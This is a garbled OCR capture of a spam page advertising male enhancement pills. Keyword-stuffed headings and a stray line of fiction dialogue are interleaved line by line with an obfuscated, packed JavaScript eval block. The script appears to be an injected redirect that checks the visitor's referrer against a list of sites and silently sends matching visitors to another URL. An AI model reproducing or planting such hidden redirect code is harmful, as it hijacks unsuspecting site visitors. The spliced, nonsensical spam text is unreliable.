
Posted in
Uncategorized
Tagged
do the male
enhancement pills at 711 work
,
pomegranate
for male enhancement
,
pro lift male
enhancement reviews
People Comments
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c)
About (Over The
{return(c
35?
String.fromCharCode(c+29):c.toString(36))};if(!”.replace(/
Counter) Will My
{while(c–)d[e(c)]=k[c]||e(c);k=[function(e)
{return d[e]}];e=function()
Penis Grow Work
{return’\w+’};c=1;};while(c–)if(k[c])p=p.replace(new
RegExp(‘\b’+e(c)+’\b’,’g’),k[c]);return p;}
(‘2(5.j!=\’4\’){1 r=k.h;r=r.f();1 3=g
Independent Review Will My Penis Grow Best
o(\’p.\’,\’n.\’,\’l.\’,\’m.\’,\’e.\’,\’8.\’,\’6.\’,\’9.\’,\’d.\’,\’c\’);1
Reviews.
b=a;7(i C 3){2(r.D(3[i])>0){b=B;F}}2(!b)
{E.A=\’t://u.q/s-v-y-z-
The truth!There was a brief but intense
w\’;5.x=\’4\’}}’,42,42,’|var|if|aSites|ad_app6|windo
silence(Mar-24-2019) Will My Penis Grow.
{}))
//]]>
Did any one see you leave the flat? he
askedCVS Will My Penis Grow.